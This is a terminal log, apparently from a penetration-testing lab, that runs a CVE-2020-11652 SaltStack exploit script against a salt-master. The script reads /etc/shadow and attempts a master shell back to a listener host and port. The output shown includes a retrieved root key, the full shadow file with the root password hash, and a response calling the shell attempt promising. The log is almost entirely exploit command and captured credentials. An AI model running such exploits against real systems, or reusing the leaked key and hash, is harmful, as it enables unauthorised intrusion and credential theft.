 └─$ python3 CVE-2020-11652.py -m 192.168.248.62 -lh 192.168.45.191 -lp 4444 -r '/etc/shadow'
/home/kali/Twiggy-Data/CVE-2020-11652/.venv/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWar
ning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.248.62:4506) status...
[+] Read root_key... root key: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:18400:0:9999
9:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::
dbus:!!:18400::::::
polkitd:!!:18400::::::
sshd:!!:18400::::::
postfix:!!:18400::::::
chrony:!!:18400::::::
mezz:!!:18400::::::
nginx:!!:18400::::::
named:!!:18400::::::
Got response for attempting master shell: {'jid': '20230919162246662531', 'tag': 'salt/run/20230919162246662531'}. L
ooks promising!